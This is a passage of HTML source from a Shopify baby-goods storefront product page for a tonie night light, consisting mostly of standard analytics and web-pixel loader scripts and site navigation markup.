0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1453850698,storefrontBaseUrl: "https://maisonbabyandkids.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1065713877","configuration":"{\"yotpoStoreId\":\"CJvu6yAWgYyacueWf1HCFjFLNdceGmpt4b06gjJA\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"761987285","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"605716693","configuration":"{\"pixelCode\":\"CTEA27JC77U210DUISR0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"594182357","configuration":"{\"myshopifyDomain\":\"maison-drake.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"438010069","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-P6YT8F59YG\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-P6YT8F59YG\\\",\\\"MC-5VK83L79KX\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-P6YT8F59YG\\\",\\\"MC-5VK83L79KX\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-P6YT8F59YG\\\",\\\"MC-5VK83L79KX\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198050005","configuration":"{\"pixel_id\":\"817750572057180\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"25985237","configuration":"{\"store\":\"maison-drake.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"25067733","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Maison Baby \u0026 Kids","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"maison-drake.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/maisonbabyandkids.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":39.99,"currencyCode":"USD"},"product":{"title":"tonie - Sleepy Friends: Sleepy Sheep Night Light","vendor":"Toniebox","id":"8055113482453","untranslatedTitle":"tonie - Sleepy Friends: Sleepy Sheep Night Light","url":"\/products\/tonie-sleepy-friends-sleepy-sheep-night-light","type":"Musical Toys"},"id":"44195964977365","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/68a78e8d-27b9-4bd3-8d7e-85e441187f8c.jpg?v=1686065020"},"sku":"TONIEBOX-10002237","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://maisonbabyandkids.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1453850698","storefrontBaseUrl":"https:\/\/maisonbabyandkids.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"tonie - Sleepy Friends: Sleepy Sheep Night Light\",\"vendor\":\"Toniebox\",\"id\":\"8055113482453\",\"untranslatedTitle\":\"tonie - Sleepy Friends: Sleepy Sheep Night Light\",\"url\":\"\/products\/tonie-sleepy-friends-sleepy-sheep-night-light\",\"type\":\"Musical Toys\"},\"id\":\"44195964977365\",\"image\":{\"src\":\"\/\/maisonbabyandkids.com\/cdn\/shop\/products\/68a78e8d-27b9-4bd3-8d7e-85e441187f8c.jpg?v=1686065020\"},\"sku\":\"TONIEBOX-10002237\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8055113482453,"gid":"gid:\/\/shopify\/Product\/8055113482453","vendor":"Toniebox","type":"Musical Toys","handle":"tonie-sleepy-friends-sleepy-sheep-night-light","variants":[{"id":44195964977365,"price":3999,"name":"tonie - Sleepy Friends: Sleepy Sheep Night Light","public_title":null,"sku":"TONIEBOX-10002237"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8055113482453,"requestId":"2327ca00-ed38-4f42-9dcb-c022648fedc6-1769096083"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1453850698,
      theme_id: 136894447829,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//maisonbabyandkids.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//maisonbabyandkids.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//maisonbabyandkids.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1453850698,"isMerchantRequest":null,"themeId":136894447829,"themeCityHash":"1031919041313842873","contentLanguage":"en","currency":"USD","eventMetadataId":"3dbf7edf-5cb8-4836-9311-e072083571ca"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8055113482453,"requestId":"2327ca00-ed38-4f42-9dcb-c022648fedc6-1769096083","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44195964977365,"productId":8055113482453,"productGid":"gid:\/\/shopify\/Product\/8055113482453","name":"tonie - Sleepy Friends: Sleepy Sheep Night Light","price":"39.99","sku":"TONIEBOX-10002237","brand":"Toniebox","variant":null,"category":"Musical Toys","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44195964977365,"productId":8055113482453,"productGid":"gid:\/\/shopify\/Product\/8055113482453","name":"tonie - Sleepy Friends: Sleepy Sheep Night Light","price":"39.99","sku":"TONIEBOX-10002237","brand":"Toniebox","variant":null,"category":"Musical Toys","nonInteraction":true,"remote":false,"referer":"https:\/\/maisonbabyandkids.com\/products\/tonie-sleepy-friends-sleepy-sheep-night-light"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//maisonbabyandkids.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://maisonbabyandkids.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1453850698"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="136894447829"
  data-theme-name="Impulse"
  data-theme-version="4.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://maisonbabyandkids.com/api/collect"
></script>
</head>

  <body
    class="template-product"
    data-center-text="true"
    data-button_style="round-slight"
    data-type_header_capitalize="true"
    data-type_headers_align_text="true"
    data-type_product_capitalize="true"
    data-swatch_style="round"
    
  >
    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist"><a href="/pages/brands"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-brands1"
                    >
                    By Brand
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-brands1"
                      aria-labelledby="Label-pages-brands1"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-brands1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/shop-jellycat"
                              class="mobile-nav__link"
                              id="Sublabel-pages-shop-jellycat1"
                              >
                              Jellycat
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-3"><a href="/pages/accessories" class="mobile-nav__link mobile-nav__link--top-level">Accessories</a></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/pages/activities-toys" class="mobile-nav__link mobile-nav__link--top-level">Activities & Toys</a></li><li class="mobile-nav__item appear-animation appear-delay-5"><div class="mobile-nav__has-sublist"><a href="/pages/apparel"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-apparel4"
                    >
                    Clothing
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-apparel4"
                      aria-labelledby="Label-pages-apparel4"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-apparel4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/maternity"
                              class="mobile-nav__link"
                              id="Sublabel-collections-maternity1"
                              >
                              Maternity
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/pages/feeding-nursing" class="mobile-nav__link mobile-nav__link--top-level">Feeding & Nursing</a></li><li class="mobile-nav__item appear-animation appear-delay-7"><a href="/pages/bath-time" class="mobile-nav__link mobile-nav__link--top-level">Bath Time</a></li><li class="mobile-nav__item appear-animation appear-delay-8"><a href="/pages/gear" class="mobile-nav__link mobile-nav__link--top-level">Gear</a></li><li class="mobile-nav__item appear-animation appear-delay-9"><a href="/collections/gifts" class="mobile-nav__link mobile-nav__link--top-level">Gifts</a></li><li class="mobile-nav__item appear-animation appear-delay-10"><a href="/pages/maternity" class="mobile-nav__link mobile-nav__link--top-level">Maternity</a></li><li class="mobile-nav__item appear-animation appear-delay-11"><a href="/pages/nursery-favorites" class="mobile-nav__link mobile-nav__link--top-level">Nursery Favorites</a></li><li class="mobile-nav__item appear-animation appear-delay-12"><a href="/pages/rewards" class="mobile-nav__link mobile-nav__link--top-level">Loyalty & Rewards Program</a></li><li class="mobile-nav__item appear-animation appear-delay-13"><div class="mobile-nav__has-sublist"><a href="https://maisonbabyandkids.com/apps/giftregistry"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-https-maisonbabyandkids-com-apps-giftregistry12"
                    >
                    Gift Registry
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-https-maisonbabyandkids-com-apps-giftregistry12"
                      aria-labelledby="Label-https-maisonbabyandkids-com-apps-giftregistry12"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-https-maisonbabyandkids-com-apps-giftregistry12"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/apps/giftregistry/find"
                              class="mobile-nav__link"
                              id="Sublabel-apps-giftregistry-find1"
                              >
                              Find
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/apps/giftregistry/create"
                              class="mobile-nav__link"
                              id="Sublabel-apps-giftregistry-create2"
                              >
                              Create
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/apps/giftregistry/manage"
                              class="mobile-nav__link"
                              id="Sublabel-apps-giftregistry-manage3"
                              >
                              Manage
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-14"><a href="/collections/sales" class="mobile-nav__link mobile-nav__link--top-level">Sale</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-15">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-16"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/maisonbabyandkids/" title="Maison Baby &amp; Kids on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/maisonbabyandkids" title="Maison Baby &amp; Kids on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 14px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
    .megamenu__colection-image {
      display: none;
    }
  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="header" data-section-type="header">


  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="false"
          data-block-count="1"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
                ><span class="announcement-text">Free shipping ON ALL ORDERS OVER $75</span><span class="announcement-link-text">*U.S.A ONLY RESTRICTIONS APPLY*</span></div></div>
      </div>
    </div>
  </div>


<div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item">
          <ul class="inline-list toolbar__social"><li>
                <a target="_blank" rel="noopener" href="https://www.instagram.com/maisonbabyandkids/" title="Maison Baby &amp; Kids on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 